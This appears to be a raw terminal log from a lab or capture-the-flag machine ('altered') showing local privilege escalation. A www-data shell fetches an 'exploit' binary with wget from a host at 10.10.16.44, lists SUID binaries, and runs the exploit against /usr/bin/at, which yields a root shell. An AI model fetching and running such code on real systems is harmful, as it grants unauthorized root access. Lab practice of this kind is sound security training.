 www-data@altered:/tmp$ wget 10.10.16.44:8000/exploit
wget 10.10.16.44:8000/exploit
--2022-04-07 12:00:36--  http://10.10.16.44:8000/exploit
Connecting to 10.10.16.44:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 21480 (21K) [application/octet-stream]
Saving to: ‘exploit’
exploit             100%[===================>]  20.98K  --.-KB/s    in 0.1s
2022-04-07 12:00:36 (208 KB/s) - ‘exploit’ saved [21480/21480]
www-data@altered:/tmp$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/tmp/sh
/usr/bin/at
/usr/bin/fusermount
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/su
/usr/bin/mount
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/passwd
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
www-data@altered:/tmp$ chmod +x exploit
chmod +x exploit
www-data@altered:/tmp$ ./exploit /usr/bin/at
./exploit /usr/bin/at
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# whoami; id; pwd
whoami; id; pwd
root
uid=0(root) gid=0(root) groups=0(root),33(www-data),117(mysql)
/tmp
#